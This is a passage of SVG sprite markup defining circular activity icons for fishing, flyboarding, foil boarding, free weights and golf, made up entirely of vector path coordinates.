22.74c-1.56.8-3.55.85-5.16.14.81-.45 1.73-.7 2.71-.7.87 0 1.7.2 2.45.56m-5.87.61c.95.52 2.03.8 3.15.8 1.25 0 2.44-.35 3.46-.98.31.21.6.45.86.72-1.06.93-2.51 1.46-4.05 1.46-1.53 0-2.98-.53-4.04-1.45.19-.19.4-.38.62-.55m8.32 1.69c-1 1.49-2.86 2.41-4.9 2.41-.79 0-1.37-.09-1.99-.31-.19-.06-.41.04-.47.23-.07.19.04.41.23.47.71.25 1.36.35 2.24.35 2.12 0 4.08-.91 5.26-2.4.05.13.09.27.13.4l-.01.04c-.19.5-.47.98-.84 1.4-.13.15-.12.39.03.52.07.06.16.09.24.09.1 0 .21-.04.28-.13.2-.23.37-.47.52-.72.01.14.02.27.02.41 0 .04-.01.08-.01.13-.47 2.27-2.81 3.91-5.59 3.91-2.98 0-5.45-1.93-5.66-4.39v-.05c1.09 1.75 3.23 2.9 5.61 2.9 1.31 0 2.57-.34 3.64-.98.18-.11.23-.33.13-.51a.38.38 0 0 0-.51-.13c-.96.57-2.08.87-3.26.87-2.49 0-4.68-1.39-5.39-3.38.04-.13.09-.26.14-.39.19.24.4.47.63.68.07.06.16.1.25.1.1 0 .2-.04.28-.12.14-.15.13-.39-.03-.52a5.3 5.3 0 0 1-.77-.88s0-.01-.01-.01c.11-.2.24-.39.38-.57 1.19 1.03 2.81 1.62 4.52 1.62s3.34-.59 4.53-1.63c.14.2.26.39.38.59m-4.89 8.41a5.63 5.63 0 0 1-4.87-2.81c1.18 1.2 2.95 1.95 4.91 1.95 1.86 0 3.54-.68 4.72-1.77-1.01 1.58-2.76 2.63-4.76 2.63m3.26-23.1q.3.09.63.09c.49 0 .99-.17 1.46-.5.63-.45 1.12-1.15 1.37-1.97s.24-1.67-.03-2.4c-.28-.76-.81-1.29-1.5-1.5-.49-.15-1.02-.12-1.53.09a.375.375 0 0 0 .29.69c.35-.14.7-.17 1.02-.07.46.14.82.51 1.02 1.05.21.57.22 1.25.01 1.92-.2.67-.59 1.23-1.09 1.58-.47.33-.98.44-1.43.3-.98-.3-1.45-1.63-1.03-2.97.08-.26.19-.5.32-.73.1-.18.05-.4-.13-.51-.18-.1-.4-.05-.51.13-.16.28-.3.58-.39.89-.54 1.74.15 3.49 1.52 3.91"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-fishing" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.48 33.23s8.44 6.05 13.68 6.24c.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.91-7.39 8.35-19.84.97-27.76M32.68 33.6c-3.68 3.43-8.47 5.23-13.49 5.04-5.02-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="M28.85 8.47c-.02-.03-.01-.06-.04-.08-.1-.09-.24-.09-.36-.05a.4.4 0 0 0-.17.08c-.39.42-.73.48-1.15.54-.48.08-1.02.16-1.59.78s-.61 1.17-.64 1.65c-.03.43-.05.77-.45 1.2-.39.43-.73.48-1.15.55-.48.08-1.02.16-1.59.78s-.6 1.16-.64 1.65c-.03.43-.05.77-.44 1.2s-.73.48-1.15.55c-.48.08-1.02.16-1.59.78-.56.62-.6 1.16-.64 1.65-.03.43-.05.77-.44 1.2-.39.42-.72.48-1.15.54-.48.08-1.02.16-1.58.78-.14.15-.13.39.02.53.07.07.16.1.25.1.1 0 .2-.04.27-.12.39-.42.72-.48 1.15-.54.48-.07 1.02-.16 1.58-.77.57-.62.6-1.16.64-1.65.03-.43.05-.77.44-1.2s.73-.48 1.15-.55c.48-.08 1.02-.16 1.59-.78s.6-1.16.64-1.65c.03-.43.05-.77.44-1.2s.73-.48 1.15-.55c.48-.08 1.02-.16 1.59-.78s.61-1.17.64-1.65c.03-.43.05-.77.45-1.2.39-.43.73-.48 1.16-.55.35-.06.74-.12 1.14-.39.53 1.47.88 3.02.97 4.58.1 1.71-.05 3.65-.94 5.15-.8 1.35-2.38 1.9-3.74 2.5-1.37.6-2.6 1.35-3.37 2.69-.85 1.48-.9 3.25-.1 4.76.22.42.87.05.64-.38-.78-1.47-.55-3.22.45-4.53.97-1.27 2.5-1.76 3.9-2.4 1.3-.6 2.49-1.39 3.1-2.73.67-1.48.88-3.15.82-4.76-.07-1.92-.5-3.83-1.2-5.61a.2.2 0 0 0-.06-.12"/><path d="M15.24 23.3c-1.01 0-1.84.83-1.84 1.84s.82 1.84 1.84 1.84c1.01 0 1.84-.83 1.84-1.84s-.82-1.84-1.84-1.84m0 2.94c-.6 0-1.09-.49-1.09-1.09s.49-1.09 1.09-1.09 1.09.49 1.09 1.09-.48 1.09-1.09 1.09m-2.39-2.21-.71-.39a.65.65 0 0 0-.89.26l-2.14 3.9a.665.665 0 0 0 .26.89l.71.39c.1.05.21.08.31.08.23 0 .46-.12.57-.34l2.14-3.9c.19-.32.07-.71-.25-.89m-2.48 4.36-.55-.3 2.05-3.74.55.3zM28.19 7.85c.19-.08.27-.3.19-.49s-.3-.27-.49-.19c-9.66 4.35-15.22 15.7-15.28 15.81a.377.377 0 0 0 .33.54c.14 0 .27-.08.34-.21.05-.12 5.5-11.23 14.91-15.46m-5.78 21.78a.38.38 0 0 0-.5-.17c-.19.09-.26.31-.17.5l.49 1.02c.07.14.08.29.03.44s-.15.26-.29.33a.57.57 0 0 1-.77-.27l-.21-.44.15.07c.19.09.41.01.5-.17.09-.19.01-.41-.17-.5l-1.12-.54a.38.38 0 0 0-.43.07c-.11.11-.14.28-.07.43l.68 1.4a1.32 1.32 0 0 0 1.76.61c.32-.15.56-.42.67-.76.12-.34.09-.69-.06-1.01z"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-fly-ride" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M33.8 28.09a.37.37 0 0 0-.37.37c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1a.37.37 0 1 0-.74 0c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1a.37.37 0 1 0-.74 0c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1a.37.37 0 1 0-.74 0c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1a.37.37 0 1 0-.74 0c0 .42-.92 1-2.42 1s-2.42-.58-2.42-1a.37.37 0 1 0-.74 0c0 1 1.36 1.75 3.17 1.75 1.25 0 2.27-.37 2.79-.92.52.55 1.54.92 2.79.92s2.27-.37 2.79-.92c.52.55 1.54.92 2.79.92s2.27-.37 2.79-.92c.52.55 1.54.92 2.79.92s2.27-.37 2.79-.92c.52.55 1.54.92 2.8.92 1.81 0 3.17-.75 3.17-1.75a.41.41 0 0 0-.4-.37M16 21.1c.04.04.08.06.13.08l4.8 1.86c.04.02.26.14.63.14.31 0 .73-.08 1.24-.37.95-.54 1.67-.99 1.67-.99.1-.07.17-.18.17-.3s-.05-.24-.15-.31l-3.87-2.82c-.2-.15-.43-.25-.68-.3l-3.62-.77c-.3-.06-.6-.05-.89.03l-.98.27c-.32.09-.56.33-.64.65s.01.65.24.88zm-1.48-2.65c.01-.04.04-.1.12-.12l.98-.27c.18-.05.36-.05.54-.02l3.62.77c.14.03.28.09.4.18l3.42 2.49c-.29.18-.7.42-1.17.69-.73.42-1.13.23-1.18.21l-4.77-1.86-1.91-1.9a.18.18 0 0 1-.05-.17"/><path d="M34.66 19.16c-.16-.33-.43-.58-.73-.68l-2.35-1.2q.03-.21 0-.42c-.07-.61-.45-1.13-1.01-1.39l-2.26-1.05c-.05-.02-1.32-.42-2.38.32-.84.59-1.84.55-2.88-.13-1.01-.65-4.1-2.41-5.38-3.14-.25-.14-.52-.22-.8-.23l-.5-.02.3-.7-1.2-.59 1.12-1.3 2.69 1.18c.19.08.41 0 .49-.19a.37.37 0 0 0-.19-.49l-2.94-1.3c-.15-.06-.33-.03-.43.1l-1.32 1.54c-.03.04-.06.08-.07.13l-.32-.16c-.45-.22-.98-.19-1.4.09l-2.27 1.49-.35-.01c-.28-.01-.55.05-.8.16-.91.4-2.48 1.29-2.76 2.7-.17.85.16 1.71.98 2.58.77.81 1.53 1.64 2.22 2.4.14.15.37.17.53.03.15-.14.16-.37.03-.53-.7-.77-1.46-1.6-2.23-2.42-.64-.68-.91-1.33-.79-1.92.22-1.12 1.7-1.88 2.33-2.16.15-.07.31-.1.46-.09l5.31.2c.02 0 .04.01.06.01.01 0 .02-.01.03-.01l1 .04c.17.01.32.05.46.13 1.28.72 4.35 2.48 5.34 3.11 1.3.84 2.62.88 3.72.11.73-.51 1.66-.24 1.67-.24l2.21 1.03c.32.15.54.45.58.8s-.1.7-.37.92l-7.77 6.24c-.26.21-.6.28-.92.19l-7.49-2.1c-.2-.06-.37-.16-.5-.31-.16-.19-.43-.5-.86-.98a.38.38 0 0 0-.53-.03c-.15.14-.17.37-.03.53.42.48.69.78.85.97.22.26.52.45.86.55l7.49 2.1c.16.04.32.07.48.07.4 0 .79-.13 1.11-.39l6.06-4.87c.11.43.44.8.91.97l2.71.56c.15.05.31.08.46.08.56 0 1.09-.35 1.29-.91l.11-.32c.14-.35.12-.72-.03-1.05m-21.16-9c.19-.13.45-.14.66-.04l1.56.77-.13.32-3.47-.13zm20.51 9.8-.11.32c-.11.32-.47.49-.84.36l-2.71-.56a.625.625 0 0 1-.38-.79c.01-.02 0-.04.01-.06l.96-.77c.16-.13.29-.29.39-.47l2.3 1.18a.633.633 0 0 1 .38.79"/><path d="M12.64 14.16c.04-.12.01-.26-.07-.35-.04-.05-1-1.18-2.16-.61-.95.46-.91 1.56-.73 2.11l1 2.3c0 .01.01.01.01.01v.02c.01.02.04.03.06.06.03.03.05.06.09.08.15.14.34.24.59.24h.01c.26 0 .56-.09.83-.24.57-.32.86-.81.77-1.22 0-.06-.01-.11-.03-.17l-.7-1.43c-.04-.15-.06-.52.07-.56.13-.03.22-.12.26-.24m-1.9-.3c.38-.18.74-.02.98.16-.19.3-.21.75-.11 1.18l.4.82c-.2.03-.4.09-.59.2-.15.09-.29.19-.4.29l-.64-1.48c-.01-.01-.25-.87.36-1.17m1.18 3.27c-.29.16-.52.16-.55.19v-.01c.01-.06.13-.26.42-.42s.52-.16.55-.19v.01c-.01.06-.13.26-.42.42m.41.98c-.18.1-.25.32-.15.51l.86 1.6c.07.13.2.2.33.2.06 0 .12-.01.18-.04.18-.1.25-.32.15-.51l-.86-1.6a.37.37 0 0 0-.51-.16m-.72.19a.37.37 0 0 0-.37.37l.01 1.28a.37.37 0 1 0 .74 0l-.01-1.28c0-.2-.17-.37-.37-.37"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-flyboard" xmlns="http://www.w3.org/2000/svg"><path d="M29.85 27.85c-1.01 0-1.53.44-1.98.83-.41.34-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.99-.83s-1.53.44-1.98.83c-.41.34-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.98-.83-1.01 0-1.53.44-1.98.83-.41.34-.76.64-1.48.64-.25 0-.45-.04-.63-.11 1.84-1.93.14-5.32-1.27-7.01-.97-1.17-2.57-2.58-2.06-4.28.57-1.9 2.76-2.19 4.47-2.11v.53h-.95a.37.37 0 0 0-.37.37v3.06c0 .21.17.37.37.37h.28l-1.09.96c-.12.1-.16.27-.1.41.05.14.19.24.35.24h7.22c.15 0 .29-.1.35-.24a.39.39 0 0 0-.1-.41l-1.09-.96h.28c.21 0 .37-.17.37-.37v-.86h1.92v.86c0 .21.17.37.37.37h.28l-1.09.96c-.12.1-.16.27-.1.41.05.14.19.24.35.24h7.22c.16 0 .29-.1.35-.24s.01-.31-.1-.41l-1.08-.96h.28c.21 0 .37-.17.37-.37v-3.06a.37.37 0 0 0-.37-.37H25.9v-.79c0-.87-.61-1.6-1.42-1.79L22.64 5.6l.58-2.17c.05-.2-.06-.4-.26-.46-.2-.05-.4.06-.46.26l-.59 2.21c-.02.06-.01.11 0 .17q-.015.075 0 .15l1.8 7.96h-1.75l-1.92-6.46c0-.02-.01-.04-.02-.06v-.01c-.01-.05-.04-.09-.06-.12l-.01-.01c-.03-.04-.06-.06-.09-.08-.01-.01-.03-.01-.04-.02a.1.1 0 0 0-.04-.02h-.04c-.02 0-.04-.01-.07-.01-.02 0-.05 0-.07.01h-.04c-.02 0-.03.02-.04.02-.01.01-.03.01-.04.02a.6.6 0 0 0-.09.07l-.01.01c-.03.04-.05.08-.07.12v.01c-.01.02-.02.04-.02.06l-1.92 6.46h-1.75l1.8-7.96a.3.3 0 0 0 0-.14c.01-.05.01-.11 0-.17l-.59-2.21a.36.36 0 0 0-.46-.26c-.2.05-.32.26-.26.46l.59 2.17-1.83 8.11c-.84 0-1.55.58-1.76 1.36-1.69-.1-3.54.14-4.67 1.55-1.02 1.27-.81 2.86.05 4.15.84 1.25 1.97 2.22 2.65 3.58.63 1.26 1.33 3.25.17 4.41-.03.03-.05.06-.06.1-.07-.06-.14-.11-.21-.17-.46-.39-.98-.83-1.98-.83-.22 0-.39.17-.39.39 0 .21.17.39.39.39.72 0 1.07.3 1.48.64.46.39.98.83 1.99.83s1.53-.44 1.98-.83c.41-.34.76-.64 1.48-.64s1.08.3 1.48.64c.46.39.98.83 1.98.83 1.01 0 1.53-.44 1.98-.83.41-.34.76-.64 1.48-.64s1.08.3 1.48.64c.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.34.76-.64 1.48-.64.22 0 .39-.17.39-.39-.01-.23-.18-.4-.39-.4M12.47 17.09h.56c0 .2.17.36.37.36h4.43v1.95h-5.36zm4.49 3.2.82.72h-5.25l.82-.72c.05-.04.07-.09.1-.14h3.42c.01.05.04.1.09.14m1.62-2.11v-.72h1.93v.72zm7.15 2.11.82.72H21.3l.82-.72c.04-.04.05-.09.07-.14h3.48c.02.05.02.1.06.14m.88-.88h-5.36v-1.95h4.29c.2 0 .37-.16.37-.36h.7zm-12.83-3.85c0-.61.49-1.1 1.1-1.1h3.87a.37.37 0 1 0 0-.74h-.58l1.51-5.11 1.51 5.11h-.99a.37.37 0 1 0 0 .74h3.87c.61 0 1.1.49 1.1 1.1v1.15H13.78zM25.24 32.9c-.43 0-.64-.21-.96-.58-.33-.37-.73-.83-1.52-.83s-1.19.46-1.52.83c-.32.37-.53.58-.96.58s-.63-.21-.96-.58-.73-.83-1.52-.83a.37.37 0 1 0 0 .74c.43 0 .63.21.96.58s.73.83 1.52.83 1.19-.46 1.52-.83c.32-.37.53-.58.96-.58s.64.21.96.58c.33.37.73.83 1.52.83a.37.37 0 1 0 0-.74"/><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M13.11 22.5v1.7a.37.37 0 1 0 .74 0v-1.7a.37.37 0 1 0-.74 0m3.64 0v1.7a.37.37 0 1 0 .74 0v-1.7a.37.37 0 1 0-.74 0m7.38 0a.37.37 0 1 0-.74 0v.64a.37.37 0 1 0 .74 0zm-.38 1.3a.37.37 0 0 0-.37.37v1.88a.37.37 0 1 0 .74 0v-1.88c.01-.2-.16-.37-.37-.37m-8.09-1.3a.37.37 0 1 0-.74 0v.64a.37.37 0 1 0 .74 0zm-.37 1.3a.37.37 0 0 0-.37.37v1.88a.37.37 0 1 0 .74 0v-1.88c0-.2-.16-.37-.37-.37m6.23-1.3v1.7a.37.37 0 1 0 .74 0v-1.7a.37.37 0 1 0-.74 0m3.64 0v1.7a.37.37 0 1 0 .74 0v-1.7a.37.37 0 1 0-.74 0"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-foilboard" xmlns="http://www.w3.org/2000/svg"><g data-name="Foil board"><path d="M19.84.2a19.65 19.65 0 1 0 19.64 19.65A19.67 19.67 0 0 0 19.84.2m0 38.45a18.81 18.81 0 1 1 18.81-18.8 18.82 18.82 0 0 1-18.81 18.8"/><path d="M30.05 29.7a2.73 2.73 0 0 0-2 .83 2 2 0 0 1-1.47.64 2.06 2.06 0 0 1-1.48-.64 2.76 2.76 0 0 0-3.95 0 2 2 0 0 1-2.94 0 2.76 2.76 0 0 0-3.95 0 2 2 0 0 1-2.94 0 2.75 2.75 0 0 0-2-.83.39.39 0 0 0 0 .78 2 2 0 0 1 1.48.64 2.78 2.78 0 0 0 3.94 0 2 2 0 0 1 1.48-.64 2 2 0 0 1 1.47.64 2.79 2.79 0 0 0 4 0 2 2 0 0 1 2.94 0 2.79 2.79 0 0 0 3.95 0 2 2 0 0 1 1.47-.64.39.39 0 0 0 0-.78M15.85 9.61a1.7 1.7 0 0 0 1 .34 1.3 1.3 0 0 0 .44-.07 1.62 1.62 0 0 0 1-1 2.53 2.53 0 0 0 0-1.61 2.4 2.4 0 0 0-.26-.59.37.37 0 0 0-.51-.13.38.38 0 0 0-.13.51 1.7 1.7 0 0 1 .19.43 1.82 1.82 0 0 1 0 1.13.83.83 0 0 1-1.3.38 1.72 1.72 0 0 1-.63-.92 1.75 1.75 0 0 1 0-1.13.92.92 0 0 1 .56-.59.8.8 0 0 1 .55 0 .37.37 0 1 0 .29-.69 1.55 1.55 0 0 0-2.1 1 2.5 2.5 0 0 0 0 1.6 2.54 2.54 0 0 0 .9 1.34m-1.44 9.69L16 22.47a.37.37 0 0 0 .33.21.33.33 0 0 0 .17 0 .38.38 0 0 0 .17-.5L15.07 19a.64.64 0 0 1 .13-.78l1.8-1.73a.37.37 0 0 0 .1-.37l-.61-2.24a.39.39 0 0 0-.46-.26.38.38 0 0 0-.26.46l.56 2-1.64 1.53a1.37 1.37 0 0 0-.28 1.69"/><path d="M19.24 17.92 21.89 22a.38.38 0 0 0 .52.12.38.38 0 0 0 .11-.52l-2.81-4.35a.38.38 0 0 0-.5-.13 1.05 1.05 0 0 1-.9 0 .37.37 0 0 0-.41.07l-1.34 1.29a.38.38 0 0 0-.07.45l1.81 3.3a.36.36 0 0 0 .32.19.4.4 0 0 0 .18 0 .38.38 0 0 0 .15-.51l-1.67-3.05 1-.93a1.8 1.8 0 0 0 .96-.01"/><path d="M12.64 14.57a1.4 1.4 0 0 0 .35 0 1.1 1.1 0 0 0 .54-.13L16 13.18a.39.39 0 0 0 .16-.51.38.38 0 0 0-.51-.15l-2.51 1.31a.44.44 0 0 1-.32 0 .45.45 0 0 1-.24-.21.44.44 0 0 1 0-.32.43.43 0 0 1 .2-.24l3.36-1.76a3.7 3.7 0 0 1 2.54-.3l4.63 1.87a.43.43 0 0 1 .23.23.43.43 0 0 1-.23.54.36.36 0 0 1-.32 0l-3.11-1.29a.36.36 0 0 0-.39.06.39.39 0 0 0-.12.38l.7 2.52a.5.5 0 0 0 0 .11l4.16 6.37a.37.37 0 0 0 .31.17.36.36 0 0 0 .2-.06.37.37 0 0 0 .11-.51l-4.12-6.33-.48-1.73 2.41 1h.15a1 1 0 0 0 .3.06 1.18 1.18 0 0 0 1.07-.71 1.15 1.15 0 0 0 0-.89 1.1 1.1 0 0 0-.65-.64l-4.64-1.88a4.32 4.32 0 0 0-3.12.35l-3.36 1.76a1.2 1.2 0 0 0-.53.66A1.15 1.15 0 0 0 12 14a1.16 1.16 0 0 0 .64.57m21 7.34a.37.37 0 0 0-.31-.12l-22.12 1.88a.37.37 0 0 0-.34.39l.07 1.32a.38.38 0 0 0 .13.26.36.36 0 0 0 .24.09l2.26-.21a.37.37 0 0 0 .34-.4.35.35 0 0 0-.4-.34l-1.85.22v-.57l21.19-1.8a1 1 0 0 1-.74.62l-14.94 1.22.06.74 14.91-1.27c1.27-.1 1.57-1.65 1.58-1.71a.37.37 0 0 0-.08-.32M18.4 33.75l-4.08.25a.38.38 0 0 0 0 .75l4.08-.27a.38.38 0 0 0 .35-.4.36.36 0 0 0-.35-.33m-1.82-.07a.37.37 0 0 0 .34-.4l-.14-2a.37.37 0 0 0-.4-.35.38.38 0 0 0-.34.4l.14 2a.37.37 0 0 0 .4.35"/><path d="M16.26 29.12a.36.36 0 0 0 .34-.4l-.27-3.86a.38.38 0 0 0-.4-.35.37.37 0 0 0-.34.4l.27 3.87a.37.37 0 0 0 .4.34m-.88 4.64a.37.37 0 0 0 .34-.4l-.12-1.7a.36.36 0 0 0-.39-.34.37.37 0 0 0-.35.39l.12 1.7a.37.37 0 0 0 .4.35m-.3-4.29a.37.37 0 0 0 .34-.4l-.29-4.13a.38.38 0 0 0-.4-.35.37.37 0 0 0-.34.4l.29 4.14a.37.37 0 0 0 .4.34"/></g></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-free-weights" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8" class="bast0"/><path d="M15.58 7.96H13.4v20.96h-.49v.74h3.16v-.74h-.49zm-1.43 20.96V8.71h.69v20.22h-.69zm11.5-12.7c.2 0 .37-.17.37-.37v-1.57c0-.2-.17-.37-.37-.37s-.37.17-.37.37v1.57c0 .2.17.37.37.37" class="bast0"/><path d="M27.46 7.96h-2.18v4.65c0 .2.17.37.37.37s.37-.17.37-.37v-3.9h.69v20.22h-.69V17.75c0-.2-.17-.37-.37-.37s-.37.17-.37.37v11.17h-.49v.74h3.16v-.74h-.49z" class="bast0"/><path d="M27.62 24.11h1.34v.74h-1.34zm-8.49 0h5.98v.74h-5.98zm-1.82 0h1.19v.74h-1.19zm-1.55 0h.94v.74h-.94zm-3.87 0h1.37v.74h-1.37zm-1.21-2.54c-.54 0-.96.4-1.04.92-.11-.04-.23-.07-.35-.07-.59 0-1.07.48-1.07 1.07v.01h-.05a.939.939 0 1 0 0 1.88h.05v.1c0 .59.48 1.07 1.07 1.07.12 0 .24-.03.35-.07.07.52.5.92 1.04.92.59 0 1.07-.48 1.07-1.07v-3.7c-.01-.59-.49-1.06-1.07-1.06m-2.51 3.07a.2.2 0 0 1-.2-.2c0-.11.09-.2.2-.2h.05v.4zm1.12 1.16c-.18 0-.32-.14-.32-.32v-2c0-.18.15-.32.32-.32.18 0 .32.15.32.32v2c0 .17-.15.32-.32.32m1.71.53c0 .18-.15.32-.32.32-.18 0-.32-.14-.32-.32v-3.7c0-.18.15-.32.32-.32.18 0 .32.14.32.32zm21.67-2.75h-.05v-.1c0-.59-.48-1.07-1.07-1.07-.12 0-.24.03-.35.07-.07-.52-.5-.92-1.04-.92-.59 0-1.07.48-1.07 1.07v3.7c0 .59.48 1.07 1.07 1.07.54 0 .96-.41 1.04-.92.11.04.23.07.35.07.59 0 1.07-.48 1.07-1.07v-.01h.05c.52 0 .94-.42.94-.94s-.42-.95-.94-.95m-2.19 2.75c0 .18-.15.32-.32.32s-.32-.15-.32-.32v-3.7c0-.18.14-.32.32-.32s.32.14.32.32v3.7m1.39-.85c0 .18-.14.32-.32.32s-.32-.14-.32-.32v-2c0-.18.14-.32.32-.32s.32.14.32.32zm.8-.76h-.05v-.4h.05c.11 0 .2.09.2.2s-.09.2-.2.2m-5.05-7.34h1.33v.74h-1.33zm-11.86 0h9.35v.74h-9.35zm-3.87 0h1.38v.74h-1.38zm-2.61 2.43c.13 0 .24-.03.35-.07.07.52.5.92 1.04.92.59 0 1.07-.48 1.07-1.07v-3.7c0-.59-.48-1.07-1.07-1.07-.54 0-.96.4-1.04.92-.11-.04-.23-.07-.35-.07-.59 0-1.07.48-1.07 1.07v2c.01.59.49 1.07 1.07 1.07m1.07-3.91c0-.18.14-.32.32-.32s.32.14.32.32v3.7c0 .18-.15.32-.32.32-.18 0-.32-.14-.32-.32v-3.7m-1.39.85c0-.18.14-.32.32-.32s.32.14.32.32v2c0 .18-.15.32-.32.32-.18 0-.32-.15-.32-.32zm21.2 3.91c.54 0 .96-.4 1.04-.92.11.04.23.07.35.07.59 0 1.07-.48 1.07-1.07v-2c0-.59-.48-1.07-1.07-1.07-.12 0-.24.03-.35.07-.07-.52-.5-.92-1.04-.92-.59 0-1.07.48-1.07 1.07v3.7c0 .59.48 1.07 1.07 1.07m1.39-4.23c.18 0 .32.14.32.32v2c0 .18-.14.32-.32.32s-.32-.15-.32-.32v-2c0-.18.14-.32.32-.32m-1.71-.53c0-.18.14-.32.32-.32s.32.14.32.32v3.7c0 .18-.15.32-.32.32-.18 0-.32-.15-.32-.32zm-2.22-5.25H29v.74h-1.38zm-11.86 0h9.35v.74h-9.35zm-3.84 0h1.35v.74h-1.35zm-1.23-2.54c-.59 0-1.07.48-1.07 1.07v3.7a1.071 1.071 0 0 0 2.14 0v-3.7c0-.6-.48-1.07-1.07-1.07m.33 4.76c0 .18-.14.32-.32.32s-.32-.15-.32-.32v-3.7c0-.18.15-.32.32-.32.18 0 .32.14.32.32zm19.16 1.06c.59 0 1.07-.48 1.07-1.07v-3.7a1.071 1.071 0 0 0-2.14 0v3.7c0 .6.48 1.07 1.07 1.07m-.33-4.76c0-.18.15-.32.32-.32s.33.15.33.32v3.7c0 .18-.14.32-.32.32s-.32-.15-.32-.32v-3.7z" class="bast0"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-golf" xmlns="http://www.w3.org/2000/svg"><path d="M19.85.21a19.64 19.64 0 1 0 19.63 19.63A19.65 19.65 0 0 0 19.85.21m0 38.44a18.81 18.81 0 1 1 18.8-18.81 18.83 18.83 0 0 1-18.8 18.81"/><path d="M11.16 21a15.65 15.65 0 0 1 6.76-1.33c3.23 0 6.06.71 7.77 1.94a.34.34 0 0 0 .21.08.4.4 0 0 0 .31-.16.35.35 0 0 0 .06-.14l2-4.52a1.24 1.24 0 0 1 .37-.48l.12-.08a1.23 1.23 0 0 0 .58-.61c1.55-4 3.16-8.37 3.18-8.42a.38.38 0 0 0-.23-.48.38.38 0 0 0-.49.2s-1.62 4.41-3.17 8.4a.66.66 0 0 1-.27.25 1 1 0 0 0-.2.13 2 2 0 0 0-.58.76l-1.85 4.19a15.05 15.05 0 0 0-7.81-1.84 16.4 16.4 0 0 0-7.09 1.41.37.37 0 0 0 .33.67Zm1.29 8.31c-2.48-1.19-4-3-4-4.83a3.42 3.42 0 0 1 1.46-2.7.37.37 0 0 0-.46-.58 4.18 4.18 0 0 0-1.75 3.28c0 2.08 1.71 4.19 4.46 5.5a.3.3 0 0 0 .16 0 .38.38 0 0 0 .34-.21.37.37 0 0 0-.21-.46m-.85-6.07a.37.37 0 0 0-.38.37.38.38 0 0 0 .38.37h12.59a.38.38 0 0 0 0-.75Z"/><path d="M24.19 27.1a.37.37 0 0 0 0-.74h-2.8a4.73 4.73 0 0 0-7 0H11.6a.38.38 0 1 0 0 .75h2.24a4.67 4.67 0 0 0-.72 2.48 4.78 4.78 0 0 0 9.55 0A4.7 4.7 0 0 0 22 27.1Zm-6.3 6.51a4 4 0 1 1 4-4 4 4 0 0 1-4 4"/><path d="M18 31.54a.37.37 0 0 0-.53 0 .4.4 0 0 0-.08.12.3.3 0 0 0 0 .14.38.38 0 0 0 .38.38.36.36 0 0 0 .26-.11.4.4 0 0 0 .11-.27.3.3 0 0 0 0-.14.25.25 0 0 0-.14-.12m1.75.14a.37.37 0 0 0-.53 0 .35.35 0 0 0-.11.26.6.6 0 0 0 0 .14.26.26 0 0 0 .08.13.36.36 0 0 0 .26.11.4.4 0 0 0 .15 0l.12-.08a.6.6 0 0 0 .08-.13.34.34 0 0 0 0-.28.4.4 0 0 0-.05-.15m.58-1.44a.36.36 0 0 0-.11.26.4.4 0 0 0 0 .15.5.5 0 0 0 .09.12.4.4 0 0 0 .12.08.3.3 0 0 0 .14 0 .31.31 0 0 0 .25-.11.5.5 0 0 0 .09-.12.4.4 0 0 0 0-.15.42.42 0 0 0-.1-.26.4.4 0 0 0-.48.03m-1.07.26a.35.35 0 0 0-.11-.26.37.37 0 0 0-.53 0 .4.4 0 0 0-.08.12.6.6 0 0 0 0 .14.4.4 0 0 0 .24.35.3.3 0 0 0 .14 0 .34.34 0 0 0 .25-.11.36.36 0 0 0 .09-.24m1.2-1.08a.4.4 0 0 0 .12-.08 1 1 0 0 0 .08-.12.3.3 0 0 0 0-.13.4.4 0 0 0-.11-.27l-.12-.08a.37.37 0 0 0-.52.35.36.36 0 0 0 .11.25.36.36 0 0 0 .26.11.4.4 0 0 0 .18-.03M33.1 8.37a.37.37 0 0 0-.48.23S31.42 12.09 30 16a1.3 1.3 0 0 0 0 .84 1 1 0 0 1 0 .13 1.2 1.2 0 0 1 0 .6L27.05 26a6.84 6.84 0 0 1-3.32 3.19.37.37 0 0 0-.16.5.35.35 0 0 0 .33.2.5.5 0 0 0 .17 0 7.67 7.67 0 0 0 3.67-3.57l2.93-8.46a2 2 0 0 0 .07-.95 1 1 0 0 0-.06-.23.6.6 0 0 1 0-.36c1.47-3.88 2.66-7.36 2.68-7.39a.38.38 0 0 0-.26-.56"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" 